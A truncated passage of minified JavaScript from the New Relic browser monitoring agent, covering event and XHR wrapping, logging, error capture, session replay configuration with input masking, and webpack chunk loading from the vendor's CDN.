t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;let f;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);const h=performance.now();let p=h;try{return l=t.apply(a,o),p=performance.now(),l}catch(e){throw p=performance.now(),i(r+"err",[o,a,e],d,c),f=e,f}finally{const e=p-h,t={duration:e,isLongTask:e>=50,methodName:s,thrownError:f};t.isLongTask&&i("long-task",[t],d,c),i(r+"end",[o,a,l,t],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>o,rF:()=>s});var n=r(384),i=r(7767);function o(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&o(e)}function s(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3,f=3e4},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>E,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>A,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,E="jsTime",A="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(){return this.#e(i.dT)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{allow_registered_children:!0,duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(a.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(a.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,entityManager:void 0,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce(((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e)),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},E=e=>(0,d.a)(e,T),A=new Set;function S(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=E(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];A.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach((r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})}))}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),A.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),A.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.297.1.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.297.1.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-1vrrDMllaSQzaG727/ANdY3fXj27K8V7HNMIwQBDzCBxhGO9QGsFYFLcuV25Ml4BULgcePXjYIgAR0ZGeNX3Og==",249:"sha512-rXCzuqRJpuGVq/7lHZE3HSbWW6ZwrxiTFkQKRLGxCUort+scqEIOaw9J6Q6aZxdc2+moEtfq6zr2C7N+BfdZXg==",212:"sha512-YmdTCuUK8EASpeTRq8497ZzABHaNWk9Me/ykR9mHZyTXTDYNj7RXXnqqWZt3myuErn084ywDfDNq7wo5ei/5kQ=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.297.1.PROD"]=self["webpackChunk:NRBA-1.297.1.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389),T=i(7699);class E extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise(((t,r)=>{this.ee.on("manual-start-all",(0,x.J)((()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()})))})):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let n;this.onAggregateImported=new Promise((e=>{n=e}));const o=async()=>{let o;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,2955));o=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(T.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,o,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void n(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),n(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),n(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)((()=>o()),!0):o()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),S=i(2614);class _ extends E{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,(function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))}),t),this.ee.on("api-send-rum",((e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,1983))))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)((e=>{t(e,"DOMContentLoaded")})),(0,b.GG)((e=>{t(e,"load")})),(0,b.Qr)((e=>{t(e,"navigate")})),this.ee.on(S.tS.UPDATE,((t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})}))}}var N=i(384);var O=i(2843),I=i(3878),P=i(782);class j extends E{static featureName=P.T;constructor(e){super(e,P.T),y.RI&&((0,O.u)((()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,P.T,this.ee)),!0),(0,I.sp)("pagehide",(()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,P.T,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,9917)))))}}class k extends E{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",(e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8351))))}}var C=i(6774),L=i(3304);class M{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,L.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function H(e){return U(e)?e:new M(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function D(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(U(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return H(e.reason)}const r=H(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function K(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new M(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return U(e.error)?e.error:H(e)}function U(e){return e instanceof Error&&!!e.stack}function F(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee)}var W=i(3496),B=i(993),G=i(3785);function V(e,{customAttributes:t={},level:r=B.p_.INFO}={},n,i,o=(0,c.t)()){(0,G.R)(n.ee,e,t,r,i,o)}function z(e,t,r,i,o=(0,c.t)()){(0,s.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function Z(e){p(u.eY,(function(t){return function(e,t){const r={};let i,o;(0,l.R)(54,"newrelic.register"),e.init.api.allow_registered_children||(i=()=>(0,l.R)(55));t&&(0,W.I)(t)||(i=()=>(0,l.R)(48,t));const a={addPageAction:(n,i={})=>{u(z,[n,{...r,...i},e],t)},log:(n,i={})=>{u(V,[n,{...i,customAttributes:{...r,...i.customAttributes||{}}},e],t)},noticeError:(n,i={})=>{u(F,[n,{...r,...i},e],t)},setApplicationVersion:e=>{r["application.version"]=e},setCustomAttribute:(e,t)=>{r[e]=t},setUserId:e=>{r["enduser.id"]=e},metadata:{customAttributes:r,target:t,get connected(){return o||Promise.reject(new Error("Failed to connect"))}}};i?i():o=new Promise(((n,i)=>{try{const o=e.runtime?.entityManager;let s=!!o?.get().entityGuid,c=o?.getEntityGuidFor(t.licenseKey,t.applicationID),u=!!c;if(s&&u)t.entityGuid=c,n(a);else{const d=setTimeout((()=>i(new Error("Failed to connect - Timeout"))),15e3);function l(r){(0,W.A)(r,e)?s||=!0:t.licenseKey===r.licenseKey&&t.applicationID===r.applicationID&&(u=!0,t.entityGuid=r.entityGuid),s&&u&&(clearTimeout(d),e.ee.removeEventListener("entity-added",l),n(a))}e.ee.emit("api-send-rum",[r,t]),e.ee.on("entity-added",l)}}catch(f){i(f)}}));const u=async(t,r,a)=>{if(i)return i();const u=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{await o;const n=e.init.api.duplicate_registered_data;(!0===n||Array.isArray(n)&&n.includes(a.entityGuid))&&t(...r,void 0,u),t(...r,a.entityGuid,u)}catch(e){(0,l.R)(50,e)}};return a}(e,t)}),e)}class q extends E{static featureName=C.T;constructor(e){var t;super(e,C.T),t=e,p(u.o5,((e,r)=>F(e,r,t)),t),function(e){p(u.bt,(function(t){e.runtime.onerror=t}),e)}(e),function(e){let t=0;p(u.k6,(function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))}),e)}(e),Z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((t,r)=>{this.abortHandler&&(0,s.p)("ierr",[H(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)})),y.gm.addEventListener("unhandledrejection",(t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,I.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",(t=>{this.abortHandler&&(0,s.p)("err",[K(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,I.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,2176))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var X=i(8990);let Y=1;function Q(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,X.I)(e,"nr@id",(function(){return Y++}))}function J(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,L.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function oe(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,I.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in 